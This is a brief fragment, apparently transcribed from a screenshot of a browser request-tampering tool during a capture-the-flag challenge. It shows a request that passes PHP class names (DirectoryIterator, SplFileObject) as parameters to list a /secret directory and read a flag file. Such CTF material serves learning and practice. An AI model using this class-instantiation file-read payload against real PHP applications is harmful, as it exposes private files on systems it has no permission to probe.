 Load URL
http://challenge.basectf.fun:44700/?K=DirectoryIterator&W=/secret
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear
J=SplFileObject&H=/secret/f11444g.php